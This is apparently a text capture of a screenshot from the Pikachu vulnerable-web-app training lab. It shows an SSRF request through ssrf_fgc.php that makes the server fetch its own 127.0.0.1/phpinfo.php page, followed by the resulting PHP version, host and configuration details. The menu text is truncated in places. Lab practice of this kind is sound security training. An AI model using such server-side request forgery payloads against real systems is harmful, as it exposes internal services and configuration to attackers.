 192.168.32.104/pikachu/vul/ssrf/ssrf_fgc.php?file=http://127.0.0.1/phpinfo.p
120%
搜索
官方站点 新手上路 百度一下，你就知道 百度一下，你就知道 常用网址 京东商城 京东商城 京东商城 京东商城 外面的世界 论坛 移动设备
欢迎
骚年
统介绍
PHP Version 5.4.45
php
力破解
oss-Site Scripting
SRF
QL-Inject
CE
e Inclusion
safe Filedownload
safe Fileupload
System Windows NT LAPTOP-0EM1DKNJ 6.2 build 9200 (Windows 8 Home Premium Edition) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--without-mssql"
Command "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11
\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-
static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory enabled
Support
Configuration File C:\WINDOWS
(php.ini) Path
Loaded D:\phpStudy\PHPTutorial\php\php-5.4.45\php.ini
Configuration File
Scan this dir for (none)
additional .ini files